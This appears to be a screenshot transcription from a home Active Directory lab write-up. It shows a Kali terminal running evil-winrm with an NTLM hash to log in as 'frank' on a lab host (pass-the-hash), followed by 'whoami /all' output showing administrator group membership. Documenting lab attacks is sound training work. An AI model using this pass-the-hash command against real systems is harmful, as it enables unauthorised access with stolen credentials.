 0 0 sudo 1 BloodHound 2 ./Havoc 3 python3 4 nc 5* [tmux] Jan 14 '24 6:42 PM
[41/41]
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$ evil-winrm -i 192.168.58.21 -u frank -H d4fad93561dee253398d5891e991a6fb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\frank\Documents> whoami /all
USER INFORMATION
----------------
User Name     SID
============= ==============================================
academy\frank S-1-5-21-1337819479-3241892411-2463597071-1132
GROUP INFORMATION
-----------------
Group Name                           Type             SID                                            Attributes
==================================== ================ ============================================== ========================================================
=======
Everyone                             Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators               Alias            S-1-5-32-544                                   Mandatory group, Enabled by default, Enabled group, Grou
p owner
NT AUTHORITY\NETWORK                 Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
ACADEMY\Teacher                      Group            S-1-5-21-1337819479-3241892411-2463597071-1108 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10                                    Mandatory group, Enabled by default, Enabled group